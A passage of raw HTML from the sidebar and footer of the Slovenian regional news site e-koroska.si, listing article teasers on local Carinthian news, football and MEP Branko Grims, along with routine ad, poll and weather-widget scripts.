                    <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:22:48+00:00" >25. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Celovčan Christopher Cvetko je lani poleti, po izpadu iz celovške Austrije iz prve lige, prestopil v prvoligaša iz Linza, Blau Weiss Linz. Na začetku...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-150x150.jpg" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:05:41+00:00" >24. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-150x150.jpg" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:15:56+00:00" >23. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Evropski poslanec mag. Branko Grims je na 1. letošnji plenarni seji Evropskega parlamenta v Strasbourgu spregovoril o trgovinskem sporazumu Mercosur ter s tem povezani...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#167f78707956733b7d796479657d7738657f"><span class="__cf_email__" data-cfemail="3950575f56795c1452564b564a5258174a50">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                    rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                        rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_69769e75d489f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_69769e75d489f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_69769e75d489f = new tdBlock();
block_td_uid_16_69769e75d489f.id = "td_uid_16_69769e75d489f";
block_td_uid_16_69769e75d489f.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69769e75d489f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69769e75d489f_rand","tdc_css_class_style":"td_uid_16_69769e75d489f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69769e75d489f.td_column_number = "1";
block_td_uid_16_69769e75d489f.block_type = "td_block_7";
block_td_uid_16_69769e75d489f.post_count = "30";
block_td_uid_16_69769e75d489f.found_posts = "4972";
block_td_uid_16_69769e75d489f.header_color = "#";
block_td_uid_16_69769e75d489f.ajax_pagination_infinite_stop = "";
block_td_uid_16_69769e75d489f.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_16_69769e75d489f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_69769e75d489f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

